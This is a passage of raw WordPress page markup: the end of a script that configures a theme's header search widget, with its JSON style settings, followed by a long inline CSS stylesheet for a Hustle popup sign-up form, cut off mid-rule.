                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>

<style type="text/css" id="hustle-module-1-0-styles" class="hustle-module-styles hustle-module-styles-1">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_1  .hustle-popup-content .hustle-info,.hustle-ui.module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_1  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 30px 30px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 30px 30px 30px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-content {padding: 58px 28px 15px 28px;border-width: 2px 2px 0px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: #0d0d0d;background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-content {padding: 88px 58px 15px 58px;border-width: 2px 2px 0px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_1 .hustle-layout .hustle-image {background-color: rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-image {height: 40px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image {height: 40px;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}.hustle-ui.module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {top: 50%;bottom: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}  .hustle-ui.module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0 0px 0 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 30px 0 0px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0 0px 0 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-content .hustle-content-wrap {padding: 30px 0 0px 0;}} .hustle-ui.module_id_1 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 700 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 32px/44px Roboto;font-style: normal;letter-spacing: -0.63px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_1 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Roboto;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_1 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_1 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-footer {margin: 20px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;font-family: Roboto;letter-spacing: -0.22px;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:visited {color: #e1e1e1;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:hover {color: #ffffff;}.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_1 .hustle-layout .hustle-nsa-link a:active {color: #ffffff;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-footer {margin: 20px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-nsa-link a {font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}}.hustle-ui.module_id_1 button.hustle-button-close {color: #ffffff;}.hustle-ui.module_id_1 button.hustle-button-close:hover {color: #e1e1e1;}.hustle-ui.module_id_1 button.hustle-button-close:focus {color: #e1e1e1;}.hustle-ui.module_id_1 .hustle-popup-mask {background-color: rgba(0,0,0,0.75);} .hustle-ui.module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 28px 58px 28px;border-width: 0px 2px 2px 2px;border-style: solid;border-color: #0d0d0d;border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 58px 88px 58px;border-width: 0px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_1 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_1 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #7f7f7f;border-radius: 0px 0px 0px 0px;background-color: #FCFCFC;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #5D7380;font: normal 14px/22px Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover {border-color: #7f7f7f;background-color: #FCFCFC;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus {border-color: #7f7f7f;background-color: #FCFCFC;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #FCFCFC !important;}.hustle-ui.module_id_1 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #7f7f7f;}.hustle-ui.module_id_1 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #7f7f7f;}.hustle-ui.module_id_1 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #7f7f7f;}.hustle-ui.module_id_1  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: 